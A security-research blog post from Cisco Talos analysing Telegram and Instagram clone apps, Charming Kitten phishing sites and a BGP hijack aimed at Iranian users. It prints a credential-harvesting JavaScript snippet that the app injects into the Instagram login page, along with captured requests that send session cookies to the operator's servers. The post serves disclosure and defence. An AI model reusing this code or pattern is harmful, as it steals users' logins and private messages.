This blog post is authored by Danny Adamatis, Warren Mercer, Paul Rascagneres, Vitor Ventura and with the contributions of Eric Kuhla.
Introduction
State-sponsored actors have a number of different techniques at their disposal to remotely gain access to social media and secure messaging applications. Starting in 2017 and continuing through 2018, Cisco Talos has seen different techniques being used to attack users and steal their private information. These techniques used fake login pages, malicious apps disguised as their legitimate counterparts and BGP hijacking, and were specifically targeting Iranian users of the secure messaging app Telegram and the social media site Instagram.
Telegram has become a popular target for greyware in Iran, as the app is used by an estimated 40 million users. While it’s mostly used for daily communication, protest organizers also used it in the past to organize demonstrations against the Iranian government, specifically in December 2017. In a few instances, the Iranian government asked Telegram to shut down certain channels for “promoting violence.” The tactics outlined in this post have been in use since 2017 in an effort to gather information about Telegram and Instagram users. The campaigns vary in complexity, resource needs and methods. Below, we outline examples of a network attack, application clones and classic phishing. It is our belief that these campaigns were used to specifically target Iranian users of the Telegram app in an effort to steal personal and login information.
Once installed, some of these Telegram “clones” have access to mobile devices’ full contact lists and messages, even if the users are also using the legitimate Telegram app. In the case of phony Instagram apps, the malicious software sends full session data back to backend servers, which allows the attacker to take full control of the account in use. We declare with high confidence that these apps should be classified as “greyware.” It is not malicious enough to be classified as malware, but is suspicious enough to be considered a potentially unwanted program (PUP). This kind of software is difficult to detect, as it typically fulfills its functions that are expected by the user (ex. send messages). The only time this kind of software is detected by security researchers is if it has an impact somewhere else. Talos eventually discovered several pieces of software that have the potential to be used in far-reaching campaigns. We believe this greyware has the potential to reduce the privacy and security of mobile users who use these apps. Our research revealed that some of these applications send data back to a host server, or are controlled in some way from IP addresses located in Iran, even if the devices are located outside the country.
Another method we saw in the Iranian attacks was the creation of fake login pages. Even though this isn’t an advanced technique, it is effective against users who aren’t as aware of cybersecurity as they should be. Iran-connected groups like “Charming Kitten” have been using this technique for a while targeting secure messaging apps. Some actors are also hijacking the device’s BGP protocol. This technique redirects the traffic of all routers, without the device considering the original of those new routes. In order to hijack BGP, there needs to be some sort of cooperation from an internet service provider (ISP), and is easily detectable, so the new routes won’t be in place for very long.
Talos hasn’t found a solid connection between the several attacks we’ve observed, but all of them target Iran and their nationals and the Telegram app. Although this post focuses on Iran, mobile users across the globe still need to be aware that these techniques could be used by any threat actor in any country, state-sponsored or not. This is especially prevalent in countries like Iran and Russia, where apps like Telegram are banned, and developers create clones that appear on official and unofficial app stores to replicate Telegram’s services.
A regular user can’t do anything about the BGP hijacking, but using legitimate applications from the official application stores reduces the risk. This same rule applies to the cloned applications, installing applications from untrusted sources implies a certain degree of risk that the users must be aware of. In both situations, this risk is substantially increased when the applications are unofficial “enhanced functionality” applications, even when they are available on the official Google Play store.
Tactics
Functionality enhancement applications (grey)
Andromedaa.ir and Cambridge Universal Academy
Talos identified a software developer completely focused on the Iranian market. The publisher goes by the name “andromedaa.ir” on both iOS and Android platforms. It develops software intended to increase users’ exposure on social media networks, like Instagram, as well as the number of Iranian users on certain Telegram channels.
While looking at the website, and more specifically the installation links, it is clear that none of these applications are published in the official application stores (Google or Apple), which is likely due to sanctions put in place against Iran by the U.S. government.

Whois information for andromedaa.ir
The andromedaa.ir domain is registered with the [email protected] email address. This is the same email address used to registered other domains for the cloned Instagram and Telegram applications (see other sections below).

Talos identified various domains after analysing the whois information associated with the domain andromedaa[.]com, all but one registered with the same phone number.

We scanned the IP address associated with the aforementioned domains, which revealed a pattern in their use of SSL certificates.



Certificate information


This SSL certificate analysis revealed an additional domain — flbgr[.]com — whose whois information was privacy protected. Based off the low prevalence of those values in the SSL certificate, Talos associates this domain to the same threat actor with high confidence. The domain flbgr[.]com was registered on Aug. 6, 2018, making it the most recently registered domain, and resolved to the IP address 145.239.65[.]25. Cisco Farsight data showed other domains also resolve to that same IP address.
List of domains associated with the same IP address
Talos then discovered an SSL certificate with a common name of followerbegir[.]ir that had a sha256 fingerprint. We also found another certificate that was very similar in nature. However, there appeared to be two typos: one in the common name field “followbeg.ir,” and another in the organization field where it’s identified as “andromeda,” instead of andromedaa.
Certificate information
Description of Cambridge Universal Academy
Andromedaa.ir published the iOS application, but it’s signed with a developer certificate issued to Cambridge Universal Academy Ltd. This is an England and Wales-registered company that offers iOS development services. This same company is owned by an Iranian citizen who owns at least four other companies in four different countries: England, U.S., Turkey and Estonia. All of those companies share the same services, offering a web page similar in content.
Google flagged the URL mohajer.co.uk for phishing, which might be related to the fact that this site, along with Mohajer.eu, are offering visa services for the U.K., U.S., Canada, Australia and other countries in the European Economic Area.
Business model


All of the andromedaa.ir applications are meant to increase users’ exposure on Instagram or Telegram by increasing the likes, comments, followers or even the number of users in a specific Telegram channel. All this comes with the guarantee that only Iranian users will perform such actions. The same operator also manages (see previous section) sites like lik3.org, which sells the same kind of exposure.
Price list (original html errors where kept, translation by google.com)

While these services are not illegal, they definitely are “grey” services. On the same site, we can see marketing highlights the benefits of using this service rather than others.
Lik3.org marketing (translation by google.com)
It’s worth noting that the operators state that they will never ask for the customer’s password for Instagram and that all of the site’s users are real. The reality is that the operator doesn’t need the customer’s password for Instagram because an Instagram user doesn’t need to log into that user’s account to “like” their post.
Instead, the operator has access to thousands of user sessions. They have access to all users that have installed the “free” applications, meaning they can do whatever they want during those sessions. While the operator uses a different method for the Telegram applications, those can also lead to complete session takeover. See the “Application examples” section for more details.
The danger here is not that this operator can make money, it’s that users’ privacy is at risk. The same methods applied to control Instagram and Telegram accounts give the operator access to the user’s full contact list, future messages on Telegram, and the user’s full Instagram profile. Iran banned the usage of these sites, especially Telegram, since chats can be encrypted, locking out government access. By using these methods, the operator could compromise the endpoint and access all future chats.
Although most of the backend is hosted in Europe, all the tested applications perform an update check against a server located in Iran. Again, this is not malicious per se, but given the context of forbidden applications, this potentially gives the government a single point of access to thousands of mobile devices. However, Talos cannot establish a direct relationship between this operator and any government entity, Iranian or otherwise.
Application examples
Follower Begir Instagram iOS application
The first application we analyzed was فالوئر بگیر اینستاگرام (“Follower Begir Instagram”) designed for iOS. Andromedaa.ir published this application, and it’s signed by Cambridge Universal Academy. This application is an overlay to Instagram.

First screen after logging in
The developer added some features such as virtual currency and Persian language support, among others.
Certificate information
The application uses the iOS WebKit framework in order to display web content, which in this case displays the Instagram page. Upon the first execution, the application displays the Instagram login page injected with the following JavaScript snippet.
document.addEventListener(‘click’, function() {
try {
var tu = document.querySelector(’[name=“username”]’);
var tp = document.querySelector(’[name=“password”]’);
var tpV = (typeof tp == ‘undefined’) ? ‘’ : tp.value;
var tuV = (typeof tu == ‘undefined’) ? ‘’ : tu.value;
} catch (err) {
var tuV = ‘’;
var tpV = ‘’
}
var bd = document.getElementsByTagName(‘body’)[0].innerText;
var messageToPost = {
‘pu’: tuV,
‘pp’: tpV,
‘bd’: bd
};
window.webkit.messageHandlers.buttonClicked.postMessage(messageToPost);
},false);
The purpose of this code is to give the control to the iOS application when the user clicks the “Connection” button. The application receives an event, and the value of the username and password fields, along with the body of the page. The event is handled by the followerbegir.AuthorizationUserController userController:didReceiveScriptMessage() function. Afterward, the application authenticates on Instagram servers.
During this investigation, we discovered that the password was not directly sent to the backend server (v1[.]flbgr[.]com). Here is the data sent to the ping.php web page:
POST /users/ping.php?m=ios&access=[redacted]&apk=35&imei=[redacted]&user_details=[redacted]&tokenNumber=[redacted] HTTP/1.1
Host: v1.flbgr.com
SESSIONID: [redacted]
HEADER: vf1
IOS: 3361ba9ec3480bcd3766e07cf6b4068a
Connection: close
Accept: /
Accept-Language: fr-fr
User-Agent: %D9%81%D8%A7%D9%84%D9%88%D8%A6%D8%B1%20%D8%A8%DA%AF%D9%8A%D8%B1%20%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85/35 CFNetwork/893.14.2 Darwin/17.3.0
Accept-Encoding: gzip, deflate
Content-Length: 0
The operator of the backend server receives the mobile type (iOS), token and user data, such as username, profile picture and full name, if the account is private.
The SESSIONID variable contains the most sensitive information: the header of an Instagram connection with the valid cookie. The owner of the server can hijack the Instagram session of the user with the information available in this field.
The application has an update mechanism, which is based out of Iran, unlike the majority of the infrastructure. When the application starts, it sends a request to ndrm[.]ir with the current version of the app:
POST /start/fl.php?apk=35&m=ios HTTP/1.1
Host: ndrm.ir
HEADER: vf1
Connection: close
IOS: 3361ba9ec3480bcd3766e07cf6b4068a
Accept: /
User-Agent: %D9%81%D8%A7%D9%84%D9%88%D8%A6%D8%B1%20%D8%A8%DA%AF%D9%8A%D8%B1%20%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85/35 CFNetwork/893.14.2 Darwin/17.3.0
Accept-Language: en-gb
Accept-Encoding: gzip, deflate
Content-Length: 0

If the version is not up to date, the application redirects the user to the andromedaa store:
Instructions to trust the developer certificate
The store contains the new version of the application and a procedure to trust the previously mentioned developer certificate. This allows the developers to update both the certificate trust and the application at any point in time.
Ozvbegir(ozvdarozv) application

The Ozvbegir application’s intent is to increase the number of members of the user’s Telegram channel. This app guarantees that these will only be Iranian users.
Application description (translation by Google Translate)

We analyzed the Android version of the application. The application package is signed by a self-signed certificate that’s valid until the year 3014.
Most recent Ozvbegir certificate
Previous versions of the same application also used a self-signed certificate, but both the issuer and the subject information was clearly false.
Older versions certificate

Just like the previous application, the Ozvbegir application is repackaged and includes original classes from the Telegram application.
Ozvbegir classes structure
In fact, we found signs in the manifest that this package was actually the original Telegram package, which was changed to accommodate the application code. The names and labels used on the manifest have several references to the Telegram original application and even the API key used for the Android Maps app was kept the same.

Update check and reply
Just like the previous application, this one also checks for new versions by performing an HTTP request to the ndrm.ir domain. If the application is not the latest version, it receives both a message and link to obtain the most recent version, which can be anything the operator wants. In this case, it’s from cafebazaar.ir, an Iranian Android application store.
The domain ndrm.ir is registered under the same email address as all the other application-supporting domains. However, this is the only one that is actually hosted in Iran and coincidently is the one with the ability to upgrade the application on mobile devices.

The application has a look and feel that strongly resembles the original Telegram application. Just like the original Telegram application, the user is requested to provide their phone number to register in Telegram when they first open the app.
Phone number request
This registration creates a shadow session for the same device, giving the application access to the full contact list and future messages.

Sessions created on a single phone
The application contacts the backend server when the registration process is finished, supplying information about the user and the mobile device.
GET /users/ping.php?access_hash=[redacted]&inactive=0&flags=1107&last_name=%21%21empty%21%21&phone=[redacted]&tg_id=[redacted]&m=d&user_name=[redacted]&first_name=Pr2&network=SYMA&country=[redacted]&apk=570&imei=[redacted]&brand=motorola&api=24&version=7.0&model=Moto+G+%285%29&tut=[redacted] HTTP/1.1
TOKEN: ab1ccf8fd77606dda6bb5ecc858faae1
NUM: df27340104277f1e73142224d9cb59e8
HEADER: bt6
ADMIN: web
Host: v1.ozvdarozv.com
Connection: close
User-Agent: Apache-HttpClient/4.5.1 (java 1.4)
We identified more than 1 million subscribers on the Telegram chanel who automatically joined when they first opened the application.
Channel information
Bitgram_dev


Bitgram_dev, unlike the previous developers, does not have a large internet footprint. Currently, it has two published applications — AseGram and BitGram — on Google Play. The applications were available from the beginning of September to the beginning of October and were downloaded almost 10,000 times.
AseGram and BitGram on Google Play
Publisher information
Given that AseGram and BitGram aim to circumvent the ban that Iran put on Telegram, it’s reasonable to think that the publishers would want to have a small footprint as a self-preservation measure.
Application examples
The AseGram application is available on Google Play store for certain countries. Even though the application was downloaded from the Google Play store, the certificate signing the package is completely useless security-wise.
AseGram certificate

This Telegram clone was clearly created to intercept all communications from the user. However, this one takes a different approach than the others: This software uses a proxy defined at the Telegram package layer in order to intercept traffic.
Set proxy code
Just like in previous applications, AseGram is a repackaging of the legitimate Telegram for Android. This technique avoids all the problems that a developer may find when trying to implement its own Telegram client.
The service org.pouyadr.Service.MyService starts upon boot. This calls the MessagesController.getGlobalMainSettings() from the original Telegram package and will change the settings to include the proxy configuration.
The configuration details are hardcoded into the malware and are encrypted using AES with a key derived from hardcoded values concatenated with package-specific values.
The application contacts three domains: talagram.ir, hotgram.ir and harsobh.com, all of which are registered to companies in Iran. In this case, the application administrator has access to the communications. This application creates a service that can’t be disabled just by closing the application and starts when the device boots up. The service contains the necessary code to install new packages, but the action is handled by the standard package manager in the system. This service is also responsible for contacting IP addresses located in Iran. In fact, this uses the back end of the Telegram clone called “Advanced Telegram,” or (Golden Telegram). This application is available at cafebazaa.ir, an Iranian state-sanctioned Android application store.
Advanced Telegram cafebazaar page (translation by Google translate)
It is important to emphasize that the first sentence on this page is “این برنامه در چارچوب قوانین کشور فعالیت میکند” (“This program operates within the framework of the laws of the country”). It is hard to find an legitimate use case where an application that circumvents a ban should contact the same servers used by a cloned application that is vetted by the same country that applied the ban, making these communications highly suspicious.
The application also contains code to use socks servers located in several countries, which can be used to circumvent the ban. However, during our research we have never seen these being used. On the other side, if the physical device isn’t in Iran, we have seen traffic going to servers located in the country, which doesn’t seem compatible with an application that is trying to avoid a ban on Telegram in Iran.
Fake websites
Spoofed Telegram Websites

The most straightforward approach to gain access to an end-user’s Telegram account is to socially engineer the user into entering their username and password into a fraudulent website controlled by the attacker. We observed the domain youtubee-videos[.]com in the wild, which mimicked the web login page for Telegram.
Fake Telegram login page

This domain was registered on July 25, 2017. Based on the tactics, techniques and procedures (TTPs), such as the domain registration pattern, the email address — nami.rosoki@gmail[.]com — used to register this domain, as well as other domains and its passive Domain Name Servers (pDNS) records suggest that this domain is associated with the Charming Kitten group. This same domain was independently associated with Charming Kitten by another cybersecurity firm, Clearsky. Upon further inspection of the web page source code, it appears as though the website was built using the GitHub project called “Webogram,” there were also strings in the source page to suggest this website’s display was designed for iPhones.
Source code GitHub.com reference

Newly identified Charming Kitten domains
While Talos was researching the spoofed Telegram websites used by the Charming Kitten actors, we discovered a number of other malicious domains that contained keywords such as “mobile,” “messenger,” and in some cases, “hangouts,” Which is likely a reference to the Google chat application called Hangouts. This suggests that these actors had continuous interest in gaining access to end users’ mobile devices and specifically their chat messages.
These domains were also registered using the same Modus operandi as all the other domains associated with this group in 2017. Through analyzing pDNS records, Talos discovered additional domains that resolved to the same IP address.
This clearly demonstrates that this group has an ongoing activity with a focus on user credentials and messaging applications.
BGP Routing Anomalies
Background
While monitoring BGPStream, Cisco’s database of Border Gateway Protocol (BGP) announcement, Talos noticed some routing anomalies originating from an Iranian-based autonomous system number (ASN) 58224. For those unfamiliar with this protocol, BGP is defined in Request for Comments (RFC) 4271, as “an inter-Autonomous System routing protocol.” In this context, “a route is defined as a unit of information that pairs a set of destinations with the attributes of a path to those destinations.” In short, this protocol allows for internet communications to occur when requesting a resource located outside of the requested network or autonomous system.
BGP is used across the internet to assist with the selection of the best path routing. It’s important to note this can be manipulated at ISP levels depending on various factors, which BGP allows for route selection. BGP optimizes the routing of internet traffic through the speaking system, which RFC 4271 defines as:
The primary function of a BGP speaking system is to exchange network reachability information with other BGP systems. This network reachability information includes information on the list of Autonomous Systems (ASes) that reachability information traverses.
These speaking systems serve as a platform for routers to send out “update messages” to neighboring systems. The process for "changing the attribute(s) of a route is accomplished by advertising a replacement route. The replacement route carries new [changed] attributes and has the same address prefix as the original route."
While this was designed as a feature to combat networking issues, there was no adequate security mechanism added to prevent it from being abused. BGP offers no mechanism for security other than some methods like MD5 passwords for neighbours, IPSec or GTSM. None of these are default requirements and as such are not necessarily widely used. This could allow someone to send out an update message with an alternate route to the same prefix or AS, even if there was no issue with the primary route. This could result in some traffic passing through a predetermined, or sub-optimal route for the victim. These routing deviations are sometimes referred to as BGP hijacking sessions. BGP hijacking sessions’ effectiveness are measured based on the number of BGP peers who receive the update through messages. The more peers who receive the update message, the more likely traffic is being routed through the alternative sub-optimal path, that is pre-configured by the actor.
Pre-Planned Routing Activity from ASN 58224

One interesting BGP routing anomaly occurred on June 30, 2018 at 07:41:28 UTC. During this event, the Iranian-based ASN 58224 announced an update for the prefix 185.112.156.0/22. The Iranian telecommunications provider Iran Telecommunication Company PJS owned the ASN that sent out the update message.
This range potentially being hijacked was associated with Hungarian-based internet service provider (ISP) DoclerWeb Kft. Nine BGPmon peers detected this event, and it lasted for two hours and 15 minutes until a new update message was disseminated. While this event was quite small in scale, this could have been a trial run for a larger BGP hijack attempt.
